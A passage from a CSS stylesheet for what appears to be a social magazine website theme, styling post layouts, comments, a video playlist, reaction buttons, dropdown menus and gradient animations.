    background: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%,rgba(255, 255, 255, 0.44) 50%,rgba(255, 255, 255, 0.8) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255, 255, 255, 0.85) 50%,rgba(255, 255, 255, 1) 100%);
    z-index: 2;
    width: 63px;
    top: 0px;
    right: 0px;
    height: 45px;
}

.mobil-reaction ul{
    padding:0px;
    display:block;
    margin:0px;
    margin-right:-5px;
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    padding-top: 5px;
}
.mobil-reaction ul li{
    list-style:none;
    display:inline-block;
    position: relative;
}
.mobil-reaction .ecanBookMark{
    float:left;
}
.mobil-reaction ul li:last-child{
    list-style:none;
    display:inline-block;
    position: relative;
    z-index:3;
}
.mobil-reaction ul li a{
    position: relative;
    display:inline-block;
    margin-right:20px;
}
.mobil-reaction ul li .ecanPostBookMark{
    float:inherit;
}
.mobil-reaction ul li a svg{
    width:35px;
    height:25px;
    display:inline-block;
}
.mobil-reaction ul li a img{
    width:35px;
    height:35px;
    display:inline-block;
}
.single-right-content{
    width:calc(100% - 60px);
    display:inline-block;
    float:right;
}
.single-description,.single-article-content{
    width:100%;
    display:inline-block;
    overflow: hidden;
}
.single-description div{
    max-width: 100%;
}
.single-article-content{
    margin-bottom:20px;
}
.single-thumb{
    width:100%;
    display:inline-block;
    margin-bottom:20px;
}
.single-thumb img{
    width:100%;
    height:auto;
    border-radius: 6px;
    max-width:100%;
}
.single-description{
    font-family: 'Poppins',sans-serif;
    font-size: 19px;
    margin-bottom: 20px;
    font-weight: 500;
    line-height: 35px;
}
.single-breadcrumb{
    width:100%;
    display:inline-block;
    margin:0px;
    padding:0px;
}
.single-breadcrumbList{
    width:100%;
    display:inline-block;
    margin:0px;
    padding:0px;
}
.single-breadcrumbList li{
    float:left;
    list-style: none;
    font-size:12px;
    color:#bfbfbf;
}
.single-breadcrumbList li a{
    text-decoration: none;
    color: #929292;
}
.single-breadcrumbList li:first-child:before{
    display:none;

}
.single-breadcrumbList li:before{
    content: " ";
    width: 5px;
    height: 5px;
    background-color: #efefef;
    border-radius: 50%;
    display: inline-block;
    margin-left: 10px;
    margin-bottom: 1px;
    margin-right: 5px;
}
.single-tools time{
    font-size:12px;
    display:inline-block;
    float:left;
    line-height:35px;
    color:#bfbfbf;
}
.single-tools time:before{
    content: " ";
    width: 5px;
    height: 5px;
    background-color: #efefef;
    border-radius: 50%;
    display: inline-block;
    margin-left: 10px;
    margin-bottom: 1px;
    margin-right: 7px;
}
.single-article-content{
    width:100%;
    display:inline-block;
    line-height: 30px;
    font-family: 'PTsans',sans-serif;
    font-size:17px;
}
.single-article-content img{
    max-width:100%;
    height:auto;
}
.single-related-posts{
    width: calc(100% - 60px);
    display: inline-block;
    float: right;
}
.single-related-posts .m-large-post-item-list-content .m-large-post-thumb img{
    height:auto;
}
.single-type3 .m-large-post-item-list-content .m-large-post-thumb img{
    height:auto;
    height:227px;
}
.single-related-title{
    width: 100%;
    margin-bottom: 25px;
}
.single-related-title h5{
    font-size: 25px;
    font-family: 'Poppins',sans-serif;
    color: #5d5d5d;
}
.single-related-posts .m-large-post-item-list-container{
    margin-left:-10px;
    margin-right:-10px;
}
.single-related-posts .m-large-post-item-list-content{
    padding-left:10px;
    padding-right:10px;
    margin-bottom:20px;
    width:33.3333333333333%;
}
.single-related-posts .m-large-post-thumb .m-large-title h3{
    font-size:14px;
}



/*Single post loader svg editing*/
.single-post-loader svg{
    width:calc(100% - 60px);
    height:70px;
    font-size:30px;
    float:right;
    font-weight:700;
    font-family: 'Poppins',sans-serif;
}
.haLoader {
    fill: none;
    stroke-width: 1;
    stroke-linejoin: round;
    stroke-dasharray: 10 90;
    stroke-dashoffset: 0;
    -webkit-animation: stroke 6s infinite linear;
    animation: stroke 8s infinite linear;
}

.haLoader:nth-child(5n + 1) {
    stroke: #F2385A;
    -webkit-animation-delay: -1.2s;
    animation-delay: -1.2s;
}
.haLoader:nth-child(5n + 2) {
    stroke: #F5A503;
    -webkit-animation-delay: -2.4s;
    animation-delay: -2.4s;
}

.haLoader:nth-child(5n + 3) {
    stroke: #E9F1DF;
    -webkit-animation-delay: -3.6s;
    animation-delay: -3.6s;
}

.haLoader:nth-child(5n + 4) {
    stroke: #56D9CD;
    -webkit-animation-delay: -4.8s;
    animation-delay: -4.8s;
}

.haLoader:nth-child(5n + 5) {
    stroke: #3AA1BF;
    -webkit-animation-delay: -6s;
    animation-delay: -6s;
}

@-webkit-keyframes stroke {
    100% {
        stroke-dashoffset: -400;
    }
}

@keyframes stroke {
    100% {
        stroke-dashoffset: -400;
    }
}


/*Single1 Editing*/
.single1-breadcrumb{
    margin-bottom:15px;
}
.single1-thumb{
    height:540px;
    width:100%;
    display: flex;
    align-items: flex-end;
    background-position: center;
    position: relative;
}
.single1-thumb:before{
    content: "";
    height: 100%;
    position: absolute;
    z-index: 1;
    right: 0;
    left: 0;
    bottom: 0;
    top:0px;
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,77));
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.single1-thumb .single-title1{
    color:#fff;
    font-weight: 900;
    font-size:24px;
    font-family: 'Poppins',sans-serif;
    margin:0px;
    padding:0px;
    margin-bottom:30px;
}
.single1-thumb .single-title1,.single1-thumb .single-author,.single1-thumb .single-share,.single1-thumb time{
    z-index: 2;
    position: relative;
}
.single1-thumb .single-author a{
    color:#fff;
}
.single1-thumb  time{
    color:#fff;
}
.single1-thumb .single-share ul li a i{
    border-color:#fff;
    color:#fff;
    background-color: rgba(0,0,0,0.2);
}
/*single 2 editing*/
.single2-container .single1-thumb{
    padding:20px;
}
/*single 3 editing*/
.single3-conainer{
    width:100%;
}

/*single video */
.single-video:before{
    background-color: rgba(3, 13, 19, 0.8);
    background-image:inherit;
}
.single-video{
    height:100%;
    display:inline-block;
    padding-top:20px;
    padding-bottom:20px;
}
.video-embed-container{
    display:inline-block;
    float:left;
    position: relative;
    z-index:2;
    width: 72.33333333333333333%;
    float: left;
    height: 470.6px;
}
.video-embed-iframe{
    width: 100%;
    height: 470.6px;
    display:inline-block;

}
.video-embed-responsive{
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(3, 13, 19, 0.8);
    height: 0;
    margin-top: 0;
    margin-bottom: 0;
    overflow: hidden;
    padding-bottom: 54.25%;
    padding-top: 0;
    position: relative;
}
.video-embed-responsive iframe{
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(3, 13, 19, 0.8);
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
}
.video-playlist {
    position: relative;
    z-index: 2;
    float:left;
    display:inline-block;
    width:26.66666666666666666%;
}
.playlist-header{
    width:100%;
    background-color: #1a1e21;
    padding:10px;
    color: #fff;
    font-family: 'PTsans',sans-serif;
    font-weight: 600;
    border-bottom:1px solid #000;
    padding-left:15px;
}
.video-playlist ul{
    width:100%;
    display:inline-block;
    margin:0px;
    padding:0px;
    background-color: #1a1e21;    padding:10px;
    padding:0px;
    height: 425.6px;
    overflow-y: scroll;
}
.video-playlist ul li{
    width:100%;
    list-style: none;
    display:inline-block;
    border-bottom:1px solid #000;
    padding:10px;
    padding-left:15px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.38), inset 0 1px 3px rgba(255,255,255,0.1);
}

.video-playlist ul li:last-child{
    border:none;
}
.playlist-thumb{
    width:100px;
    height:auto;
    float:left;
    margin-right:10px;
}
.playlist-thumb img{
    width:100px;
    height:auto;
    border-radius: 4px;
    transition:0.1s;
}
.video-playlist ul li:hover .playlist-thumb img{
    transform: scale(1.05);
    transition:0.1s;
}
.playlist-video-title{
    font-family: 'PTsans',sans-serif;
    width: calc(100% - 110px);
    float: right;
    display: inline-block;
    height:48px;
    overflow: hidden;

}
.playlist-video-title a{
    color:#fff;
    text-decoration: none;
    height:48px;
    overflow: hidden;
}
.video-playlist ul::-webkit-scrollbar, .video-playlist ul::-webkit-scrollbar-thumb {
    overflow: visible;
    border-radius: 4px;
}
.video-playlist ul::-webkit-scrollbar {
    width: .2em;
}
.video-playlist ul::-webkit-scrollbar-thumb {
    background: rgba(255,255,255,.2);
}
.video-playlist ul::-webkit-scrollbar, .video-playlist ul::-webkit-scrollbar-thumb {
    overflow: visible;
    border-radius: 2px;
}
.video-time{
    font-size: 11px;
    color: rgba(255, 255, 255, 0.34);
    margin-top: 5px;
    width: calc(100% - 110px);
    display: inline-block;
}

.social-submit{
    float:right;
    display:inline-block;
    margin-top:10px;
}
.social-submit a{
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
    color:#fff;
    text-decoration: none;
    padding:10px;
    border-radius: 4px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    font-size:13px;
    padding-top:7px;
    padding-bottom:7px;
    text-transform: uppercase;
}
.reaction-count-post{
    position: absolute;
    top:-5px;
    right:-5px;
    font-size:10px;
    color:#444;
    text-decoration: none;
    width:15px;
    heighT:15px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 15px;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.18);
}
/*Comment Edit*/
.emptycomment-alert{
    width:100%;
    display:inline-block;
    margin-bottom:30px;
    background-color: #fafafa;
    padding:20px;
    border-radius: 4px;
    font-weight: normal;
}
.social-post-comment-container{
    width:100%;
    display:inline-block;
}
.social-post-comment-list{
    width:100%;
    display:inline-block;
}
.social-post-comment-list ul{
    width:100%;
    display:inline-block;
    padding:0px;
    margin:0px;
}
.social-post-comment-list li{
    list-style:none;
    width:100%;
    display:inline-block;
    margin-bottom:0px;
}
.comment-list-container{
    width:100%;
    display:inline-block;
    margin-bottom:10px;
}
.comment-author-avatar{
    display:inline-block;
    float:left;
    border-radius: 50%;
    margin-right:20px;
    width:40px;
}
.comment-author-avatar img{
    width:40px;
    height:40px;
    border-radius: 50%;
}
.default-avatar{
    font-size:40px;
    border-radius: 50%;
    color:#555;
}
.comment-parent{
    padding-left:30px;
}
.commnet-main-content{
    float:left;
    display:inline-block;
    width:calc(100% - 60px);
}
.comment-text-content{
    width:100%;
    display:inline-block;
}
.comment-text-content .comment-text{
    width: 100%;
    display: inline-block;
    padding: 10px;
    background-color: #fafafa;
    border-radius: 10px;
    border-top-left-radius: 0px;
    padding-right: 30px;
    padding-left: 15px;
    font-size: 14px;
    box-shadow: inset 0px 0px 31px -19px rgba(0,0,0,0.18);
    font-family: 'Roboto',sans-serif;

}
.comment-text-content .comment-text p{
    padding:0px;
    margin:0px;

}
.comment-author-name{
    font-size:11px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    margin-top:5px;
    display:inline-block;
    float:left;
    margin-right:10px;
    margin-left:10px;
}
.comment-author-name a{
    text-decoration: none;
    color:#afafaf;
}
.comment-reply{
    font-size:11px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    margin-top:5px;
    display:inline-block;
    float:left;
    margin-right:10px;
}
.comment-reply a{
    text-decoration: none;
    color:#afafaf;
}
.comment-time{
    font-family: 'Poppins',sans-serif;
    color:#afafaf;
    font-size:11px;
    display:inline-block;
    float:left;
    margin-top:5px;
}

.comment-like a{
    width:100%;
    display:inline-block;
    float:left;
    text-align: center;
    margin-top:5px;
    color:#afafaf;
    font-size:13px;
    text-decoration: none;
}
.comment-delete a{
    font-family: 'Poppins',sans-serif;
    color:#afafaf;
    font-size:11px;
    display:inline-block;
    float:left;
    margin-top:5px;
    text-decoration: none;
    margin-left:10px;
}
.send-comment-textarea .textarea-content textarea{
    font-size:13px;
    padding:10px;
    height:60px;
    font-family: 'Roboto',sans-serif;
    font-weight: normal;
    border:1px solid #f9f9f9;
}
.send-comment-textarea .social-submit{
    margin-top:5px;


}
.send-comment-textarea .social-submit a{
    font-size:12px;
    background: #f3f3f3;
    color:#444;
    padding:5px;
    padding-left:10px;
    padding-right:10px;
    font-weight: normal;
    text-decoration: none;
}
.social-post-comment-container,.social-send-comment-container{
    display:none;
}

.comment-count{
    position: absolute;
    top: -5px;
    right: -5px;
    font-size: 10px;
    color: #444;
    text-decoration: none;
    width: 15px;
    heighT: 15px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 15px;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.18);
}
.load-comment{
    width:100%;
    display:inline-block;
    text-align: center;
}
.load-comment-link{
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    font-size: 13px;
    color: #afafaf;
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
    text-decoration: none;
    transition:0.2s;
}
.load-comment-link:hover{
    text-decoration: none;
    transition:0.2s;
    color:#444;
}
.see-reply-comment{
    width: calc(100% - 69px);
    display: inline-block;
    float: right;
    font-size: 12px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    color: #444;
    margin-bottom:20px;

}
.see-reply-comment a {
    text-decoration: none;
    color:#444;
}
/*single-comment */
.single-comment-container{
    width:calc(100% - 60px);
    display:inline-block;
    float:right;
    margin-bottom:20px;

}
.single-send-comment{
    width:100%;
    display:inline-block;
}
.single-load-link{
    width:100%;
    text-align: center;
    margin-bottom:20px;
}
.comment-parent-container{
    margin-bottom:0px;
    width:100%;
    display:inline;
}
.comment-parent-cover{
    position: relative;
    display:inline-block;
    width:100%;
    margin-bottom:10px;
    display:inline;
}
.reply-loader{
    font-size:10px;
    margin:0px;
    margin-bottom:20px;
    display: inline-block;
    position: absolute;
    width:100%;
    text-align: center;
    bottom:-5px;
    left:0px;
}
a.reply-cancel{
    padding: 5px;
    color: #444;
    text-decoration: none;
    font-size: 14px;
    background-color: #fafafa;
    margin-bottom: 10px;
    display: inline-block;
    border-radius: 3px;
}
.input-group-comment{
    display: block;
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: 55px;
    margin-top:10px;
}
.input-comment{
    width:50%;
    display:inline-block;
    float:left;
    padding-left:10px;
    padding-right:10px;

}
.input-comment input{
    text-indent: 10px;
    border: 2px solid #ececec;
    border-radius: 4px;
    font-size: 12px;
    height: 35px;
    background-color: #fff;

}
.input-comment input:focus{
    outline:none;
}
.input-comment input{
    width:100%;
    display:inline-block;
}
.single-comment-title{
    width:100%;
    margin-bottom:25px;
}
.single-comment-title h5{
    font-size:25px;
    font-family: 'Poppins',sans-serif;
    color:#5d5d5d;
}
.li-in-list{
    display:inline-block;
    margin-right:15px !important;
    position: relative;
}
.li-in-list a{
    margin:0px !important;
}

.textarea-content{
    width:100%;
    display:inline-block;
}
.textarea-content textarea{
    width:100%;
    display:inline-block;
    padding:20px;
    padding-top:15px;
    padding-bottom:15px;
    border:none;
    background-color:#fff;
    border-radius: 4px;
    font-size:17px;
    font-family: 'Poppins',sans-serif;
    font-weight: 500;
    height:100px;
    box-shadow: 0px 4px 39px 0px rgba(130, 130, 130, 0.08);
}
.textarea-content textarea:focus{
    outline:none;
}
.social-input{
    width:calc(100% - 60px);
    float:left;
    display:block;
}
.suggest {
    top: 7px;
    z-index: 30;
    text-align: left;
}
.suggest ul{
    width: 220px;
    display:none;
}
.dropdown {
    position: relative;
}
.suggest>.dropdown-menu {
    margin-top: 20px !important;
    position: absolute;
    padding: 0;
}
.hidden {
    display: none!important;
    visibility: hidden!important;
}
.open>.dropdown-menu {
    display: block;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 200px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0px 4px 39px 0px rgba(130, 130, 130, 0.08);
    overflow: hidden;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #ff4a03;
    outline: 0;

}

.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
    text-decoration: none;
    transition:0.2s;
    font-family: 'Poppins',sans-serif;
}
.dropdown-menu>li>a:hover{
    background-color: #fafafa;
    transition:0.2s;
}
.suggest .dropdown-menu li{
    border:none !important;
}
.categoryTitle{
    width: 100%;
    display: inline-block;
    font-family: 'Poppins',sans-serif;
    font-weight: 800;
    font-size: 25px;
    color: #333;
    margin: 0px;
    padding: 0px;
    line-height: 50px;
}
.categoryTitle h3,.socialPageTitle h3{
    display: inline-block;
    font-family: 'Poppins',sans-serif;
    font-weight: 800;
    font-size: 25px;
    color: #333;
    margin: 0px;
    padding: 0px;
    text-transform: uppercase;
    line-height: 50px;
    margin-bottom: 15px;
}



.mainContentLeft .widget-title{
    display:block;
    float:left;
    width:100%;
    height:50px;
    margin-bottom:20px;
}
.mainContentLeft .widget-title h4,.mainContentLeft .widget-title h2{
    display:inline-block;
    font-family: 'Poppins',sans-serif;
    font-weight: 800;
    font-size: 25px;
    color:#333;
    margin:0px;
    padding:0px;
    text-transform: uppercase;
    line-height: 50px;
    margin-bottom:15px;
}
.main-social-container{
    width:100%;
    display:inline-block;
}
.main-social-container .widget-title{
    display: inline-block;
    width:auto;
}
.social-insert-post{
    width: calc(100% - 82px) !important;
}
.social-hastag-trend{
    display:inline-block;
    float:right;
}
.social-hastag-trend > ul{
    display: inline-block;
    padding: 0px;
    float: left;
    padding: 0px;
    margin: 0px;
    /* margin-bottom: 15px; */
    line-height: 50px;
}
.social-hastag-trend ul li{
    float:left;
    list-style: none;
    position: relative;
}
.social-hastag-trend ul li a{
    font-size:13px;
    color:#9e9e9e;
    margin-right:5px;
    margin-left:5px;
    text-decoration: none;
    transition:0.2s;
}
.social-hastag-trend ul li a:hover{
    color:#ff4401;
    transition:0.2s;
}
.socialTypeActive a{
    color:#ff4401 !important;
    transition:0.2s !important;
}
.main-social-write-area{
    width:100%;
    display:inline-block;
}
.user-avatar-social{
    float:left;
    display:inline-block;
    width:60px;
    margin-right:20px;
}
.user-avatar-social img{
    width:60px;
    height:60px;
    border-radius: 50%;

    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);
}
.user-avatar-social i{
    font-size:60px;
}
.user-avatar-social a{
    color:#444;
    text-decoration: none;
}

.name-social{
    width:100%;
    display:inline-block;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    color:#afafaf;
    margin-bottom:5px;
    float:left;
}
.name-social a{
    text-decoration: none;
    color:#afafaf;
    float:left;
}
.usernickname{
    font-size: 12px;
    font-weight: 400;
    float: left;
    line-height: 21px;
}
.usernickname:before{
    content: ' ';
    width: 6px;
    height: 6px;
    float: left;
    background-color: #dfdfdf;
    margin-left: 10px;
    margin-right: 10px;
    line-height: 0;
    display: inline-block;
    margin-top: 8px;
    border-radius: 50%;
}
.social-input{
    width:calc(100% - 60px);
    float:left;
    display:block;
}
.social-post-container{
    width:calc(100% - 82px);
    float:left;
    display:block;
}
.textarea-content{
    width:100%;
    display:inline-block;
}
.textarea-content textarea{
    width:100%;
    display:inline-block;
    padding:20px;
    padding-top:15  px;
    padding-bottom:15px;
    border:none;
    background-color:#fff;
    border-radius: 4px;
    font-size:17px;
    font-family: 'Poppins',sans-serif;
    font-weight: 500;
    height:100px;
    box-shadow: 0px 4px 39px 0px rgba(130, 130, 130, 0.08);
}
.textarea-content textarea:focus{
    outline:none;
}
#ecan-image-preview{

    width: 100%;
    display:none;
    background-color: #fff;
    border-radius: 4px;
    font-size: 17px;
    font-family: 'Poppins',sans-serif;
    font-weight: 500;
    /* height: 100px; */
    box-shadow: 0px 4px 39px 0px rgba(130, 130, 130, 0.08);
    padding: 10px;
}
#ecan-image-preview img{
    margin-right:10px;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom:10px;
    height:100px;

}
.social-submit{
    float:right;
    display:inline-block;
    margin-top:10px;
}
.social-submit a{
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
    color:#fff;
    text-decoration: none;
    padding:10px;
    border-radius: 4px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    font-size:13px;
    padding-top:7px;
    padding-bottom:7px;
    text-transform: uppercase;
}
.social-post-submit{
    float:right;
    display:inline-block;
    margin-top:10px;
}
.social-post-submit button{
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
    color:#fff;
    text-decoration: none;
    padding:10px;
    border-radius: 4px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    font-size:13px;
    padding-top:7px;
    padding-bottom:7px;
    text-transform: uppercase;
    border:none;
    cursor:pointer;
}
.social-post-submit button:focus{
    outline:none;
}
.social-post-editing{
    float: right;
    display: inline-block;
    margin-top: 10px;
}

.social-post-editing button{
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
    color:#fff;
    text-decoration: none;
    padding:10px;
    border-radius: 4px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    font-size:13px;
    padding-top:7px;
    padding-bottom:7px;
    text-transform: uppercase;
    border:none;
    cursor:pointer;
}
.social-post-editing button:focus{
    outline:none;
}
.social-img-upload{
    position: relative;
    overflow: hidden;
    display: inline-block;
    margin-top:5px;
    margin-bottom:20px;
    cursor:pointer;
}
.social-img-upload .btn{
    background-color: #fafafa;
    color:#444;
    border:none;
    padding:7px;
    padding-left:10px;
    padding-righT:10px;
    border-radius: 4px;
    cursor:pointer;
}

.social-img-upload input[type=file] {
    font-size: 100px;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    cursor:pointer;
}
.main-social-list-container{
    width:100%;
    display:inline-block;
}
.main-cosial-list-content{
    width:100%;
    display:inline-block;
}
.main-cosial-list-content ul{
    width:100%;
    display:inline-block;
    padding:0px;
    margin:0px;
}
.main-cosial-list-content ul li{
    width:100%;
    display:inline-block;
    list-style:none;
    padding:0px;
    margin:0px;
}
.social-post-content{
    width: 100%;
    display: inline-block;
    padding: 20px;
    padding-top: 15px;
    padding-bottom: 15px;
    border: none;
    background-color: #ffffff;
    border-radius: 10px;
    font-size: 15px;
    font-family: 'Roboto',sans-serif;
    font-weight: 400;
    box-shadow: 0px 4px 39px 0px rgba(130, 130, 130, 0.08);

}
.date-social{
    font-size:13px;
    width:100%;
    color:#bdbdbd;
    display:inline-block;
}
.social-post-tools{
    display: inline-block;
    margin-top:5px;
    margin-bottom:10px;
}
.social-post-tools ul{
    padding:0px;
    margin:0px;
    margin-top:10px;
}
.social-post-tools ul li{
    list-style:none;
    float:left;
    display:inline-block;
    width:auto;
}
.social-post-tools ul li a{
    position: relative;
    display:inline-block;
    text-decoration: none;
    margin-right:10px;
    float:left;
    display:inline-block;
}
.social-post-tools ul li a svg{
    width:25px;
    height:25px;
}
.social-custom-emoji{
    display:inline-block;
    width:auto;
    float:left;
}
.social-custom-emoji ul {
    width:auto;
    display:inline-block;
    margin:0px;
    padding:0px;
}
.social-custom-emoji ul li{
    float:left;
    margin:0px;
    padding:0px;
    width:auto;
    display:inline-block;
}
.social-custom-emoji ul li a{
    margin:0px;
    padding:0px;
    display:inline-block;
    margin-right:10px;
}
.social-custom-emoji ul li a img{
    width:25px;
    height:auto;
}
.reaction-count-post{
    position: absolute;
    top:-5px;
    right:-5px;
    font-size:10px;
    color:#444;
    text-decoration: none;
    width:15px;
    heighT:15px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 15px;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.18);
}
.list-tools{
    margin-left:10px !important;
}
.list-tools a{
    display:inline-block;
    float:left;
}
.list-tools a svg{
    fill:#949494;
    transition:0.2s;

}
.list-tools a:hover svg{
    fill:#444;
    transition:0.2s;
}
.social-post-content img{
    max-width:100%;
    height:auto;
    border-radius: 4px;
    margin-bottom:15px;
    display:inline-block;
}
.socialDropContent{
    padding-top: 10px;
    list-style: none;
    position: absolute;
    opacity: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    margin-top: 5px;
    top: 50px;
    z-index: 4;
    right:0px;
    visibility: hidden;
    padding: 4px 5px 6px;
    background: #FFF;
    -webkit-box-shadow: 0 1px 0 0 rgba(139,141,157,.05), 0 5px 18px 0 rgba(65, 71, 108, 0.08);
    box-shadow: 0 1px 0 0 rgba(139,141,157,.05), 0 5px 18px 0 rgba(65, 71, 108, 0.08);
    border-radius: 5px;
    width: 220px;
    margin-left: 0;
    padding-top: 12px;
    display: inline-block;
    line-height: normal !important;
}
.socialDropContent li {
    width: 100%;
    display: inline-block;
    margin: 0px;
    padding: 0px;
    height: auto;
}
.socialDropContent li a {
    line-height: inherit !important;
    color: #444 !important;
    display: inline-block !important;
    width: 100% !important;
    border-radius: 0px !important;
    box-shadow: none !important;
    height: auto !important;
    padding-top: 7px !important;
    padding-bottom: 7px !important;
    font-size: 15px !important;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    margin:0px !important;
}
.socialDropContent li:first-child a {
    border-top-left-radius: 5px !important;
    border-top-right-radius: 5px !important;
}
.socialDropContent li a:hover {
    transition: 0.2s;
    background-color: #fafafa !important;
}
.socialDropContent:before {
    background: linear-gradient(-45deg,#fff 50%,transparent 50%);
    border-radius: 0 0 3px;
    top: -6px;
    right: 25px;
    content: ' ';
    height: 12px;
    position: absolute;
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 12px;
    z-index: 121;
    border-right: 1px solid #ff4401;
    border-bottom: 1px solid #ff4401;
}
.visible-user-menu {
    opacity: 1 !important;
    margin-top: -4px !important;
    visibility: visible !important;
    display:block;
}
.gallery img{
    border:none !important;
    border-radius: 4px;
}
.widget-loader-button{
    width:100%;
    display: inline-block;
    text-align: center;
    font-family: 'Poppins',sans-serif;
    margin-bottom:30px;
}
.widget-loader-button a{
    padding: 8px;
    display: inline-block;
    padding-left: 35px;
    padding-right: 35px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: linear-gradient(45deg, #4d04f2 0%, #157de7 100%);
    color: #fff;
    text-decoration: none;
    font-family: 'Poppins',sans-serif;
    font-size: 13px;
    font-weight: 600;
    box-shadow: 0 15px 26px rgba(0,0,0,0.1);
}
.gear-content{
    position: absolute;
    top:35px;
    right:0px;
    font-size:12px;
    box-shadow: 0 1px 10px rgba(0,0,0,0.1);
    border-radius: 4px;
    background-color: #fff;
    width:auto !important;
    display:none;
}
.gear-content ul{
    margin:0px;
    padding:0px;
    border-radius: 4px;
    overflow: hidden;
    background-color: #fff;
    width:100px;
}
.gear-content ul li{
    list-style:none;
    width:100%;
    display:inline-block;
    overflow: hidden;
}
.gear-content ul li a{
    padding-left:10px;
    padding-right:10px;
    padding-bottom:5px;
    padding-top:5px;
    color:#444;
    text-decoration: none;
    width:100%;
    overflow: hidden;
    transition: 0.2s;
}
.gear-content ul li a i{
    margin-right:10px;
}
.gear-content ul li a:hover{
    background-color: #fafafa;
    transition: 0.2s;
}
.toggle-gear svg{
    fill:#ef4014 !important;
}
.toggle-comment svg{
    fill:#ef4014 !important;
}

/*galery */
.social-post-content .gallery-columns-4 .gallery-item{
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.social-post-content .gallery-columns-3 .gallery-item{
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.social-post-content .gallery-columns-2 .gallery-item{
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.social-post-content .gallery-columns-1 .gallery-item{
    width: 100% !important;
    text-align: left !important;
}

/*Social Editing media*/
.editing-image-preview{
    width: 100%;
    display: none;
    background-color: #fff;
    border-radius: 4px;
    font-size: 17px;
    font-family: 'Poppins',sans-serif;
    font-weight: 500;
    /* height: 100px; */
    box-shadow: 0px 4px 39px 0px rgba(130, 130, 130, 0.08);
    padding: 10px;
}
.editing-image-preview img{
    margin-right:10px;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom:10px;
    height:100px;
}

.post-gallery{
    margin-right: -10px;
    margin-left: -10px;
    display: block;
}
.currentMediaData{
    display: inline-block;
    margin-right: 15px;
    margin-left: 15px;
    position: relative;
    margin-bottom: 10px;
    margin-top: 10px;
    padding: 10px;
    background-color: #fff;
    box-shadow: 0px 4px 39px 0px rgba(130, 130, 130, 0.08);
    border-radius: 10px;
}
.currentMediaData a {
    position: absolute;
    top:0px;
    right:0px;
    color:#444;
    text-decoration: none;
}
.currentMediaData a i{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background-color: #fff;
    border-radius: 50%;
}

/*gradient animation*/
@-webkit-keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}

@-moz-keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}

@keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}

/*Profil page*/
.user-profil-area{
    width:100%;
    display:inline-block;
    box-shadow: 0px 0px 115px -10px rgba(169, 169, 169, 0.32);
